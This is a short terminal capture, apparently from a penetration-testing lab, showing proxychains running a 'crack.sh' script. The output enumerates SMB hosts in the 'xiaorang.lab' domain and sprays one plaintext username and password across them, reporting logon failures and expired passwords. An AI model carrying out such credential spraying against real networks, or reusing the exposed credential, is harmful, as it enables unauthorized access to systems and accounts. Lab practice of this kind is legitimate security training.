 ┌──(root㉿kali)-[/tmp]
└─# proxychains -q ./crack.sh
/usr/local/lib/python3.11/dist-packages/requests/__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.18) or chardet (5.2.0)/charset_normalizer (2.0.12) doesn't match a
  warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
SMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:WIN-WEB) (signing:False) (SMBv1:True)
SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)
SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)
SMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)
SMB 172.22.8.18 445 WIN-WEB [-] WIN-WEB\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE
SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED